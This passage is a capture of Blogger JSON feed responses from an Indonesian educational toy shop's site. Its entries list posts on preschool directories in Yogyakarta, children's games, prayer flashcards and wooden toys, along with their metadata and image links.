Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36005491044326189403_1769063336401&_=1769063336402
body_size: 794
content:
// API callback
jQuery36005491044326189403_1769063336401({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36005491044326189403_1769063336409&_=1769063336410
body_size: 1018
content:
// API callback
jQuery36005491044326189403_1769063336409({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36005491044326189403_1769063336391&_=1769063336392
body_size: 814
content:
// API callback
jQuery36005491044326189403_1769063336391({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36005491044326189403_1769063336393&_=1769063336394
body_size: 972
content:
// API callback
jQuery36005491044326189403_1769063336393({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36005491044326189403_1769063336379&_=1769063336380
body_size: 892
content:
// API callback
jQuery36005491044326189403_1769063336379({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/7187339740847083702?alt=json&callback=jQuery36005491044326189403_1769063336417&_=1769063336418
body_size: 971
content:
// API callback
jQuery36005491044326189403_1769063336417({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7187339740847083702"},"published":{"$t":"2020-07-17T21:12:00.001-07:00"},"updated":{"$t":"2025-04-28T08:52:54.502-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"flashcard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 Kartu\nDimensi Kartu: 6x9 cm\nDimensi Produk: 8x12x5 cm\nBerat: 110 grams\nBahan: Artpaper 310gsm\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nFlashcard Pandai Mengetahui Amalan Sesuai Hadist adalah sekumpulan kartu yang berisi materi berupa doa-doa pendek yang biasa diucapkan dalam kehidupan. Dicetak pada dua sisi dengan sisi depan berupa keterangan doa apa, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7187339740847083702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7187339740847083702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/07\/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html","title":"Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU\/s72-c-rw\/konsep-flashcard-balita-doa-sehari-hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36005491044326189403_1769063336375&_=1769063336376
body_size: 941
content:
// API callback
jQuery36005491044326189403_1769063336375({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery36005491044326189403_1769063336415&_=1769063336416
body_size: 819
content:
// API callback
jQuery36005491044326189403_1769063336415({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36005491044326189403_1769063336383&_=1769063336384
body_size: 980
content:
// API callback
